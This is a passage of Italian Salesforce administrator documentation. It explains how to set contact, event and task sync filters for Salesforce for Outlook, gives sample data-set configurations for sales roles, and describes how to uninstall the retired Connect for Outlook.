[Configurazione dei filtri per i referenti per Salesforce per Outlook](#page-2108-0) [Immissione dei filtri per gli eventi per Exchange Sync e Salesforce per Outlook](#page-2111-0) [Creazione di filtri per le operazioni per Salesforce per Outlook](#page-2112-0) [Verifica della dimensione delle serie di dati di Salesforce per Outlook](#page-2114-0)

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

Per creare, modificare o eliminare le serie di dati:

**•** La Direzione di sincronizzazione non può essere *Non sincronizzare*

## <span id="page-2108-0"></span>Configurazione dei filtri per i referenti per Salesforce per Outlook



Le serie di dati sono sottoinsiemi dei record Salesforce che gli utenti di Salesforce per Outlook possono sincronizzare. Sono costituite da filtri che limitano i record che verranno sincronizzati. Ad esempio, è possibile consentire a determinati utenti di sincronizzare tutti i referenti e ad altri di sincronizzare soltanto i referenti correlati ai relativi team opportunità. È inoltre possibile applicare un filtro in base ai campi dei record, ad esempio consentire agli utenti di sincronizzare soltanto i referenti relativi ad account e opportunità specifici.

La pagina dei dettagli Configurazione Outlook contiene un riepilogo dei filtri impostati per la configurazione.

- **1.** [Definire una serie di dati](#page-2106-0) per una configurazione.
- **2.** In Filtra per proprietà record, specificare i referenti che gli utenti possono sincronizzare.
- **3.** Se si sceglie **Referenti selezionati**, è possibile limitare ulteriormente i referenti che possono essere sincronizzati dagli utenti.





- **4.** In Filtra per oggetti e campi aggiuntivi, aggiungere i filtri a livello di campo desiderati.
	- **a.** Selezionare un oggetto e un campo all'interno dell'oggetto.
	- **b.** Selezionare l'operatore filtro corretto.
	- **c.** Immettere un valore nel campo selezionato.
- **5.** Fare clic su **Aggiungi riga** per aggiungere un nuovo filtro o **Rimuovi riga** per eliminare l'ultima riga dell'elenco.
- **6.** In Altri referenti da includere, è possibile scegliere di fare in modo che i referenti Chatter vengano automaticamente sincronizzati per gli utenti di tale configurazione. Per eseguire questa operazione, selezionare Sincronizzare tutti i referenti che gli utenti seguono in Chatter.

#### VEDERE ANCHE:

<span id="page-2109-0"></span>[Filtri per i referenti per Salesforce per Outlook](#page-2109-0) [Definizione delle serie di dati per Salesforce per Outlook](#page-2106-0) [Verifica della dimensione delle serie di dati di Salesforce per Outlook](#page-2114-0) [Serie di dati di esempio di Exchange Sync e Salesforce per Outlook](#page-2113-0)

## Filtri per i referenti per Salesforce per Outlook

I filtri per i referenti controllano il numero di record che gli utenti di Salesforce per Outlook possono sincronizzare tra Outlook e Salesforce. Durante l'utilizzo dei filtri per i referenti tenere presente quanto segue.

- **•** I criteri specificati dall'utente si basano sull'operatore AND. Pertanto, se si specificano più criteri, il risultato include solo i record che soddisfano tutti i criteri.
- Se si inserisce una data, utilizzare il formato consentito dalle Impostazioni internazionali. È anche possibile utilizzare valori di data speciali come OGGI, SETTIMANA PROSSIMA, PROSSIMO ANNO, ULTIMI <numero> GIORNI, ecc.
- **•** Racchiudere tra virgolette i numeri o gli altri dati che contengono virgole. Ad esempio *Ammontare uguale a "10,000"* restituisce i record con un importo pari a 10.000 euro, ma *Ammontare uguale a 10,000* restituisce sia EUR 10.000 che EUR 10 ed EUR 0.
- **•** Quando si utilizzano gli operatori "minore di", "maggiore di", "minore o uguale a" o "maggiore o uguale a" nei campi aventi valori numerici, i record con valori vuoti o "nulli" vengono restituiti come se il loro valore fosse pari a zero (0).
- **•** Per limitare i risultati ai record che contengono valori vuoti o "nulli" per un particolare campo, selezionare il campo e l'operatore "uguale a" o "non uguale a" e lasciare il terzo campo vuoto. Ad esempio, *Ammontare uguale a* restituisce i record con campi contenenti valori vuoti. È possibile cercare valori vuoti o altri valori specificati contemporaneamente. Ad esempio, *Ammontare uguale a 1,,2* restituisce i record in cui l'Ammontare è vuoto o contiene il valore "1" o "2". Ad esempio, se si crea un filtro di flusso di lavoro per gli account aventi come criteri *Reddito annuale inferiore a 100.000*, i record degli account risultano corrispondenti se il Reddito annuale è vuoto.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

- **•** Per cercare numeri di telefono, utilizzare la formattazione esatta del numero telefonico, ad esempio *Telefono inizia con (02)*.
- **•** Separare i termini di ricerca con virgole per filtrare in base a più di un valore. È possibile immettere fino a 80 caratteri, incluse le virgole e gli spazi. Ad esempio, per cercare account a Napoli, Milano o Torino, utilizzare *Provincia contiene NA,MI,TO*.
- **•** Quando si filtrano campi standard con area di testo lungo, quali Descrizione, la ricerca viene seguita solo per i primi 1.000 caratteri del campo.
- **•** È possibile utilizzare il pulsante **Ottieni conteggio record** per controllare il numero di record sincronizzati per un utente di Salesforce per Outlook di esempio in base ai filtri della configurazione.
- **•** Se è necessario fare riferimento alle informazioni utente nei filtri per i referenti, è possibile aggiungere ai filtri i seguenti campi di unione.



#### **Campo unione Descrizione**

Maggiore o uguale a, Minore o uguale a, Contiene, Non contiene e Inizia con.

VEDERE ANCHE:

[Configurazione dei filtri per i referenti per Salesforce per Outlook](#page-2108-0) [Definizione delle serie di dati per Salesforce per Outlook](#page-2106-0) [Verifica della dimensione delle serie di dati di Salesforce per Outlook](#page-2114-0)

## <span id="page-2111-0"></span>Immissione dei filtri per gli eventi per Exchange Sync e Salesforce per Outlook

Le serie di dati sono sottoinsiemi dei record Salesforce che gli utenti di Salesforce per Outlook possono sincronizzare. Sono costituite da filtri che limitano i record che verranno sincronizzati. La maggior parte degli utenti ad esempio può sincronizzare solo gli eventi attuali e futuri, mentre alcuni utenti potrebbero avere la necessità di sincronizzare anche gli eventi passati. Salesforce per Outlook sincronizza gli eventi in base alle date di fine e non in base alle date di inizio. Ad esempio, se si stanno sincronizzando solo gli eventi attuali e futuri, verrà sincronizzato anche un evento di due giorni iniziato il giorno precedente.

La sezione Serie di dati della pagina dei dettagli Configurazione Outlook contiene un riepilogo dei filtri per gli eventi impostati per la configurazione.

- **1.** [Definire una serie di dati](#page-2106-0) per una configurazione.
- **2.** In Eventi, immettere uno dei filtri nel campo Maggiore o uguale a.
	- **•** *OGGI*—Sincronizza gli eventi che terminano in data odierna o dopo la data odierna. L'ora di inizio è 00:00.
	- **•** *MESE SCORSO*—Sincronizza gli eventi terminati il primo giorno del mese scorso o in una data successiva.
	- **•** *ULTIMI N GIORNI*—Sincronizza gli eventi terminati un determinato numero di giorni fa o in una data successiva a quel giorno, ad esempio *ULTIMI 30 GIORNI*.
- **3.** È possibile utilizzare il pulsante **Ottieni conteggio record** per controllare il numero di record sincronizzati per un utente di Salesforce per Outlook di esempio in base ai filtri della configurazione.
- **4.** Salvare la serie di dati.
	- Nota: Le voci seguenti non vengono sincronizzate: eventi di un'intera giornata che iniziano il primo giorno per cui è configurata la sincronizzazione e partecipanti agli eventi. Gli eventi di più giorni vengono sincronizzati come eventi singoli in entrambe le direzioni. Gli eventi su più giornate vengono sincronizzati.

#### VEDERE ANCHE:

[Serie di dati di esempio di Exchange Sync e Salesforce per Outlook](#page-2113-0) [Verifica della dimensione delle serie di dati di Salesforce per Outlook](#page-2114-0) [Sincronizzazione di eventi con Salesforce per Outlook](#page-1654-0)

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

Per creare, modificare o eliminare le serie di dati:

**•** La Direzione di sincronizzazione non può essere *Non sincronizzare*

## <span id="page-2112-0"></span>Creazione di filtri per le operazioni per Salesforce per Outlook

Specificare le operazioni da sincronizzare tra Microsoft® Outlook® e Salesforce per i team di vendita.

Le serie di dati sono sottoinsiemi dei record Salesforce che gli utenti di Salesforce per Outlook possono sincronizzare. Sono costituite da filtri che limitano i record che verranno sincronizzati. Ad esempio, la maggior parte degli utenti potrebbe sincronizzare operazioni scadute e gli altri utenti solo le operazioni correnti e future. Salesforce per Outlook sincronizza le operazioni in base alle date di scadenza anziché in base alle date di inizio. Ad esempio, se si stanno sincronizzando solo le operazioni correnti e future, verrà sincronizzata anche un'operazione iniziata il giorno precedente.

La sezione Serie di dati della pagina dei dettagli Configurazione Outlook contiene un riepilogo dei filtri per le operazioni impostati per la configurazione.

- **1.** [Definire una serie di dati](#page-2106-0) per una configurazione.
- **2.** In Operazioni, immettere uno dei filtri nel campo Maggiore o uguale a.
	- **•** *OGGI*—Sincronizza le operazioni che scadono in data odierna o dopo la data odierna. L'ora di inizio è 00:00.
	- **•** *MESE SCORSO*—Sincronizza le operazioni che scadevano il primo giorno del mese scorso o in una data successiva.
	- **•** *ULTIMI N GIORNI*—Sincronizza le operazioni che scadevano un determinato numero di giorni fa o in una data successiva a quel giorno, ad esempio *ULTIMI 30 GIORNI*.
- **3.** Scegliere se sincronizzare le operazioni ricorrenti di Salesforce in Outlook.



#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

Per creare, modificare o eliminare le serie di dati:

**•** La Direzione di sincronizzazione non può essere *Non sincronizzare*

- **4.** È possibile utilizzare il pulsante **Ottieni conteggio record** per controllare il numero di record sincronizzati per un utente di Salesforce per Outlook di esempio in base ai filtri della configurazione.
- **5.** Salvare la serie di dati.
	- Nota: Salesforce per Outlook non sincronizza tutti i tipi di operazione. Questi tipi di operazione non vengono mai sincronizzati:
		- **•** Operazioni ricorrenti di Outlook in Salesforce
		- **•** Operazioni completate, se contrassegnate come tali prima che Salesforce per Outlook esegua la sincronizzazione
		- **•** Operazioni create automaticamente quando si contrassegna un messaggio email o un referente per il follow-up

#### VEDERE ANCHE:

[Configurazioni Outlook e layout publisher Outlook](#page-2087-0) [Sincronizzazione di operazioni con Salesforce per Outlook](#page-1658-0) [Serie di dati di esempio di Exchange Sync e Salesforce per Outlook](#page-2113-0)

## <span id="page-2113-0"></span>Serie di dati di esempio di Exchange Sync e Salesforce per Outlook

Poiché gli utenti con lo stesso ruolo hanno in genere gli stessi requisiti di sincronizzazione dei dati, molti amministratori creano configurazioni di sincronizzazione basate sulle posizioni nell'organizzazione. Di seguito sono riportate serie di dati esemplificative per gruppi Salesforce comuni. Sebbene gli utenti di Salesforce per Outlook e Exchange Sync abbiano esigenze diverse tra loro, è possibile utilizzare questi esempi come riferimento per la creazione di configurazioni Outlook (per gli utenti di Salesforce per Outlook) e configurazioni Exchange Sync (per gli utenti di Exchange Sync).

#### **Responsabile vendite**

I responsabili vendite necessitano in genere di visualizzare i record di cui sono titolari e i record degli utenti che riportano a loro. Necessitano inoltre di visualizzare le informazioni di contatto

aggiornate di tutti gli utenti associati alle trattative più importanti in corso di realizzazione ed eventuali incontri imminenti correlati a tali trattative. Potrebbe essere utile per loro anche avere a disposizione i loro referenti Chatter in Outlook.

Configurazione Outlook di esempio per responsabili vendite:

```
Contacts
Contacts: User's Records, User's Team's Records
Contacts on Opportunities: User's Team's Records
Contacts on Accounts: User's Team's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal TODAY
Tasks
Tasks: User's Records
 Date greater or equal TODAY
```
#### **Agente di vendita**

Gli agenti di vendita necessitano solitamente dei referenti di cui sono titolari e degli altri membri dei team opportunità. È possibile che desiderino avere anche a disposizione i referenti Chatter, un record degli incontri dell'ultimo mese e una pianificazione di tutti i futuri incontri.

Configurazione Outlook di esempio per agenti di vendita:

```
Contacts
Contacts: User's Records
Contacts on Opportunities: User's Opportunity Teams' Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST MONTH
Tasks
Tasks: User's Records
 Date greater or equal LAST MONTH
```
#### **Responsabile account**

I responsabili account necessitano di avere a disposizione i referenti correlati ai loro account e alle opportunità. Le opportunità vengono filtrate in modo che vengano sincronizzati soltanto i referenti correlati alle opportunità aperte con una probabilità superiore al 40%. Essi potrebbero voler sincronizzare anche i referenti Chatter, tutti gli incontri futuri e tutti gli incontri degli ultimi due mesi.

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

Configurazione Outlook di esempio per responsabili account:

```
Contacts
Contacts on Opportunities: User's Records
  (Probability (%) greater than 40) AND (Stage not equal to Closed Won,Closed Lost
Contacts on Accounts: User's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST 60 DAYS
Tasks
Tasks: User's Records
 Date greater or equal LAST 60 DAYS
```
#### <span id="page-2114-0"></span>VEDERE ANCHE:

[Definizione delle serie di dati per Salesforce per Outlook](#page-2106-0)

#### Verifica della dimensione delle serie di dati di Salesforce per Outlook

È possibile utilizzare il pulsante **Ottieni conteggio record** per controllare il numero di record sincronizzati per un utente di Salesforce per Outlook di esempio in base ai filtri della configurazione. Se le cifre sono troppo alte o basse, è possibile modificare i filtri e verificare nuovamente la dimensione. Un oggetto può contenere un massimo di 5.000 record.

- **1.** Definire una serie di dati per una configurazione.
- 2. In Dimensione insieme di dati, fare clic sull'icona di ricerca accanto al campo Utente.
- **3.** Selezionare un utente. Per verificare la dimensione massima, scegliere un utente con numerosi record, anche non attualmente assegnato alla configurazione.
- **4.** Fare clic su **Ottieni conteggio record**. Viene visualizzato il numero di record che si desidera sincronizzare tra Outlook e Salesforce per l'utente.
- **5.** Impostare i filtri o l'utente selezionato ed eseguire nuovamente la verifica della serie di dati, secondo necessità. I dati vengono salvati solo quando si fa clic su **Salva**.

#### VEDERE ANCHE:

[Definizione delle serie di dati per Salesforce per Outlook](#page-2106-0)

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per visualizzare le serie di dati di Outlook:

- **•** "Visualizza impostazione e configurazione"
- Per verificare le serie di dati di Outlook:
- **•** "Gestisci configurazioni client di email"

## Tenere traccia delle versioni di Salesforce per Outlook eseguite dagli utenti

Visualizzare rapidamente le versioni di Salesforce per Outlook eseguite dagli utenti mediante il rapporto Cronologia accessi.

**1.** Da Imposta, immettere *Cronologia accessi* nella casella Ricerca veloce, quindi selezionare **Cronologia accessi**.

## EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

**•** "Esegui rapporti"



**2.** Visualizzare la versione di Salesforce per Outlook di ogni utente nelle colonne Applicazione e Versione del client.

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce

# Disinstallazione di Connect per Outlook

## Connect per Outlook è stato ritirato

Importante: Connect per Outlook è stato ritirato con il rilascio Winter '16. Ciò significa che il prodotto non salverà più i messaggi email e non sincronizzerà più referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce. Ma non sarà un problema: gli utenti saranno ancora più produttivi dopo avere disinstallato Connect per Outlook e avere effettuato la migrazione alle nostre ultime funzionalità di integrazione dell'email, come Email Connect o Salesforce per Outlook. Rivolgersi all'amministratore Salesforce per capire quale funzionalità sia più compatibile con il proprio ambiente.

La nostra precedente applicazione per l'integrazione email, Force.com Connect per Microsoft Outlook, consente di interagire con Salesforce da Microsoft® Outlook® 2007 e versioni precedenti.

#### VEDERE ANCHE:

[Come si disinstalla Connect per Outlook?](#page-1687-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Come si disinstalla Connect per Outlook?](#page-1687-0) [Quale prodotto di integrazione dell'email Microsoft](#page-2081-0)® è adatto alla mia società? [Confronto tra Salesforce per Outlook e Connect per Outlook](#page-1635-0)

## Come si disinstalla Connect per Outlook?

- Importante: Connect per Outlook è stato ritirato con il rilascio Winter '16. Ciò significa che il prodotto non salverà più i messaggi email e non sincronizzerà più referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce. Ma non sarà un problema: gli utenti saranno ancora più produttivi dopo avere disinstallato Connect per Outlook e avere effettuato la migrazione alle nostre ultime funzionalità di integrazione dell'email, come Email Connect o Salesforce per Outlook. Rivolgersi all'amministratore Salesforce per capire quale funzionalità sia più compatibile con il proprio ambiente.
- 1. Chiudere Microsoft® Outlook® .
- **2.** In Windows® , aprire il Pannello di controllo.
- **3.** Selezionare l'opzione di disinstallazione dei programmi.
- **4.** Scorrere fino a Salesforce Outlook Edition, quindi seguire le indicazioni per disinstallarla.

#### VEDERE ANCHE:

<https://help.salesforce.com/HTViewSolution?id=000204943> [Quale prodotto di integrazione dell'email Microsoft](#page-2081-0)® è adatto alla mia società? [Confronto tra Salesforce per Outlook e Connect per Outlook](#page-1635-0)

# Connect Offline

## Accesso client desktop

Connect Offline e Connect per Office sono client desktop che consentono di integrare Salesforce nel PC in uso. In qualità di amministratore, è possibile controllare quali client desktop sono accessibili agli utenti, nonché decidere se inviare automaticamente una notifica agli utenti non appena sono disponibili eventuali aggiornamenti. Per impostare le autorizzazioni relative a Salesforce per Outlook, utilizzare l'autorizzazione "Gestisci configurazioni client di email".

Per impostare l'accesso degli utenti al client desktop, modificare i loro profili.

Le opzioni di accesso ai client desktop sono le seguenti:

